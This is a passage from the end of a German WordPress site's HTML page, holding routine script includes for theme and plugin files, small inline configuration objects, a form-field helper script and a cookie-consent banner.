        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"38133127ec","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>